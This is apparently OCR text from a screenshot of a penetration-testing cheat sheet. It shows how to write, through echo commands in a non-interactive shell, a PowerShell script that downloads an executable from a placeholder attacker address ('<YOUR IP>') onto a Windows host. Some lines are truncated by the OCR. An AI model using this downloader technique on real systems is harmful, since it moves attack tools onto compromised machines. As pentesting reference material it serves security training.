
Accessing File With Non-Interactive Shell
If you don’t have an interactive shell, you can’t start
PowerShell.exe. A workaround is to create a
PowerShell script and execute it:
echo $storageDir = $pwd > wget.ps1

echo $webclient = New-Object System.Net.WebClient >>w
echo $url = "http://<YOUR IP>/<PATH TO FILE>" >>wget.
echo $file = "output-file.exe" >>wget.ps1

echo $webclient.DownloadFile($url,$file) >>wget.ps1
To invoke
, call
wget.ps1